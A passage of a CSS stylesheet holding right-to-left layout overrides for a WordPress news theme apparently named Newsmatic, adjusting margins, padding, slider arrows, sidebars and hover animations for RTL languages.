	body.rtl .main-navigation ul.menu li.menu-item-has-children > a:after {
	    margin-right: 8px;
	    margin-left: 0px;
	}

	body.rtl .main-navigation ul.menu ul {
		right: -999em;
		left: auto;
	}

	body.rtl .main-navigation ul.menu ul.sub-menu {
		text-align: left;
	}
}

body.rtl a.view-all-button {
	right: initial;
    left: 20px;
}

body.rtl .news-filter-post-wrap a.view-all-button,
body.rtl .news-carousel a.view-all-button {
	left: 2px;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories {
	padding-right: 0;
	right: 10px;
}

body.rtl #theme-content .row .secondary-sidebar {
	margin-left: 0;
	padding: 0;
	margin-right: 20px;
}

body.rtl.post-layout--one #theme-content .primary-content {
	margin-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure {
	margin: 0;
	margin-left: 25px;
}

body.rtl .post-meta span.author_name:before,
body.rtl .post-meta a.author_name:before {
	padding-left: 7px;
}

body.rtl .post-meta span.post-date:before,
body.rtl .post-meta span.post-comment:before,
body.rtl .read-time:before
 {
	padding-left: 4px;
	float: right;
}

body.rtl .page-numbers i {
	transform: rotate(180deg);
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories {
	margin: 0;
	padding-left: 0;
	padding-right: 0px;
}

body.rtl.post-layout--one #theme-content .primary-content article figure .post-categories li{
	margin: 0;
	margin-left: 5px;
}

body.rtl h2.newsmatic-block-title span sub, 
body.rtl h2.newsmatic-widget-title span sub {
	display: inline-block;
}

body.rtl .news-carousel .slick-dots {
	text-align: left;
	left: 10px;
	right: auto;
}

body.rtl h2.newsmatic-block-title span:before, 
body.rtl h2.newsmatic-widget-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
}

body.rtl .news-grid figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .news-list-post-wrap.column--two .list-item {
	padding: 0 10px 20px;
}

@media (max-width: 940px) {
	body.rtl .news-list-post-wrap.column--two .list-item {
		padding-left: 0;
	}
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 0px;
	margin-left: 25px;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories {
	padding: 0;
	right: 10px;
	align-items: flex-start;
}

body.rtl .news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories li {
	margin-right: 0px;
	margin-left: 5px;
}

body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap,
body.rtl .layout--three .news-list-post-wrap .list-item figure.post-thumb-wrap {
	margin-right: 25px;
	margin-left: 0px;
}

@media (max-width: 610px) {
	body.rtl .layout--two .news-list-post-wrap .list-item figure.post-thumb-wrap {
		margin-right: 0;
	}
}

body.rtl .news-filter .filter-tab-wrapper {
	text-align: left;
}

body.rtl .news-filter .post-categories {
	padding-right: 5px;
	right: 5px;
}

body.rtl .news-filter .post-categories li{
	margin-right: 0;
	margin-left: 5px;
}

body.rtl .widget_newsmatic_posts_list_widget .post-item .post-content-wrap {
	padding-right: 15px;
	padding-left: 0;
}

body.rtl .widget-tabs-content .post-element {
	margin-left: 0;
	margin-right: 15px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-prev,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-prev {
	right: auto;
	left: 0px;
}

body.rtl .widget_newsmatic_popular_posts_widget .newsmatic_vertical_slider .popular-posts-wrap .slick-arrow.slick-next,
body.rtl .newsmatic-widget-carousel-posts.newsmatic_vertical_slider .slick-arrow.slick-next{
	right: auto;
	left: 45px;
}

body.rtl .popular-posts-wrap .slick-track article .post-element {
	padding-left: 0;
	padding-right: 15px;
}

body.rtl .widget .opinion-title{
	text-align: right;
}

body.rtl .opinion-meta {
	float: right;
}

body.rtl .opinion-meta i{
	float: left;
}

body.rtl body.single #theme-content .primary-content .single-related-posts-wrap article .post-title {
	text-align: right;
}

body.rtl .single-related-posts-wrap {
	text-align: right;
}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title {
	text-align:right;

}

body.rtl .single-related-posts-section-wrap h2.newsmatic-block-title span:before {
	right: 0;
	border-left: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	border-right: 0;
	left: auto;
}

body.rtl .leftc-rights-section .secondary-sidebar {
	margin-left: 0;
	margin-right: 20px;
}

@media (max-width: 769px) {
	body.rtl .menu_txt {
		padding-left: 0;
		padding-right: 8px;
	}
}

body.rtl .popular-posts-wrap .slick-prev {
	right: auto;
	left: 50px;
}
body.rtl .popular-posts-wrap .slick-next {
	left: 10px;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-prev {
	left: 0;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-next {
	left: 40px;
	right: auto;
}

body.rtl #theme-content .primary-content .news-list-wrap article figure .post-categories {
	padding-right: 0px;
}

body.rtl.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories li{
	margin-right: 0;
	margin-left: 5px;
}

body.rtl .ticker-news-wrap.layout--two .newsmatic-ticker-box ul li{
	align-items: flex-end;
	text-align: right;
	float: right;
}

body.rtl.right-sidebar #theme-content .row .secondary-sidebar, 
body.rtl.left-sidebar #theme-content .row .secondary-sidebar{
	margin-left: 0;
}

body.rtl .single-related-posts-section-wrap {
	left: 0;
	right: auto;
	bottom: 0;
}

body.rtl.newsmatic-image-hover--effect-two .post-thumb::before,
body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap::before {
		position: absolute;
		top: 0;
		right: -75%;
		z-index: 2;
		display: block;
		content: '';
		width: 50%;
		height: 100%;
		background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		-webkit-transform: skewX(-25deg);
		transform: skewX(-25deg);
	}
	body.rtl.newsmatic-image-hover--effect-two .post-thumb:hover::before,
	body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap:hover::before {
		-webkit-animation: rshine 1s;
		animation: rshine 1s;
	}
	@-webkit-keyframes rshine {
		100% {
			right: 125%;
		}
	}
	@keyframes rshine {
		100% {
			right: 125%;
		}
	}

	body.rtl .lefts-rightc-section .secondary-sidebar {
    	margin-right: 0;
    	margin-left: 20px;
	}

	body.rtl .ticker-news-wrap span.icon {
		margin-right: 0;
		margin-left: 10px;
	}

	body.rtl .main-banner-wrap .slick-dots {
		text-align: left;
		left: 10px;
		width: initial;
	}

	body.rtl a.view-all-button i {
		transform: rotate(179deg);
	}

	body.rtl ul.page-numbers {
		margin-right: 0;
		padding-right: 0;
	}

	body.rtl a.post-link-button i {
		transform: rotate(179deg);
	}

	body.rtl .navigation.posts-navigation .nav-next {
		text-align: center;
	}

	body.rtl .ticker-news-wrap.layout--two .ticker_label_title:after {
		left: -9px;
		right: initial;
		transform: rotate(180deg);
	}

	body.rtl .newsmatic-widget-carousel-posts.layout--one .carousel-posts-wrap .post-categories {
		right: 0;
	}

	body.rtl .post-inner-wrapper .post-categories {
		padding-right: 0;
	}

	body.rtl.single .navigation.post-navigation .nav-links > div {
	    border-left: 1px solid #d9d9d9;
	    border-right: none;
	}

	body.rtl.single .navigation.post-navigation .nav-previous {
		text-align: left;
		padding-left: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next {
		text-align: right;
		padding-right: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next i {
	    transform: rotate(180deg);
	}

	body.rtl.single .navigation.post-navigation .nav-previous i {
		transform: rotate(180deg);
	}

	@media (max-width: 769px) {
		body.rtl ul.menu .toggle-sub-menu {
			left: 2px;
			right: initial;
			text-align: left;
		}
	}

	body.rtl .site-footer .site-info {
		text-align: right;
	}

	body.rtl .bottom-menu {
		text-align: left;
	}

	body.rtl .news-grid.layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .news-list.layout--two .news-list-post-wrap.column--three .list-item figure.post-thumb-wrap {
		margin-left: 0;
		margin-right: 15px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-block-posts.banner-trailing-posts {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-block-posts.banner-trailing-posts {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .widget_newsmatic_posts_list_widget .layout-three .post-item:first-child .post-numbering {
		float: left;
	}

	body.rtl .widget ul li,
	body.rtl .widget ol li {
		padding: 9px 14px 9px 0;
	}

	body.rtl .widget ul li:before,
	body.rtl .widget ol li:before {
		right: 0;
	    transform: rotate(180deg);
	    left: initial;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap .title-icon i {
		padding: 0 0 0 6px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:first-child {
		padding-left: 30px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:last-child {
		padding-left: 0;
	}

	body.rtl .modal-content {
		padding: 0 0 0 20px;
	}

	body.rtl .site-header.layout--default .mode_toggle_wrap {
		padding: 0 20px 0 0;
	}

	body.rtl.left-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-sidebar {
		margin-left: 0;
	}

	body.rtl.left-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.left-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 20px;
		margin-right: 0;
	}

	body.rtl.right-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.right-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 0;
		margin-right: 20px;
	}

	@media (max-width: 1025px) {
		body.rtl #theme-content .row .secondary-left-sidebar,
		body.rtl #theme-content .row .secondary-sidebar {
			margin-left: 0;
			margin-right: 0;
		}

		body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
			margin-left: 0;
		}
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list li {
		text-align: left;
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list {
		margin-right: auto;
	}

	/* Filter */
	body.rtl .news-filter .tab-title {
		padding: 0 15px 0 0;
	}

	body.rtl .news-filter.layout--four .trailing-post .post-element {
		padding: 0 18px 0 0;
	} /* filter end*/

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding: 0 4px 0 0;
	}

	body.rtl .newsmatic-widget-carousel-posts .carousel-posts-wrap .post-categories li {
		padding: 0;
	}